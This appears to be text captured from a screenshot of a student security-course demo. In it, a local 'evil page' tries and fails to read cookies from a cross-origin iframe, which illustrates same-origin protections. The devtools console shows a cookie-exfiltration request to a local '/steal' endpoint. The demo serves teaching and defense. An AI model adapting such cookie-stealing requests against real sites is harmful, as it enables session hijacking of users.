 Himarsha's Evil Site
localhost:5001/html/securecookie.html
Email ODU WS-DL Research DSA Project CS 825 Info Viz CS 595 Web Se… Useful Tools Thesis Research Daily Check WEBSITE Instagram Personal GitHub JCDL 21 » Other bookmarks
Welcome to my evil page! - Unsuccessful attack
Himarsha Jayanetti, CS595 - Spring 2021, ODU
This page is created to demonstrate how to prevent the stealing of cookies from a embedded (inside an iframe) site on another HTML at a cross
origin domain.
The iframe cookie will not be displayed outside of iframe. Wait for 5 seconds and you will see only the main page cookie appear.
main=cookie
Welcome to my
secure victim page!
Himarsha Jayanetti, CS595 - Spring
2021, ODU
main=cookie
Elements Console Sources Network Performance Memory Application Security Lighthouse 2
top Filter Default levels 2 hidden
main=cookie securecookie.html:22
GET http://localhost:5002/steal?cookie=main=cookie 404 (Not Found) steal:1
iframe
<iframe src="http://localhost:5003/">…</iframe>
iframe.contentDocument
null
iframe.contentDocument.cookie
Uncaught TypeError: Cannot read property 'cookie' of null VM519:1
at <anonymous>:1:24
document.cookie
"main=cookie"
Console Search Network conditions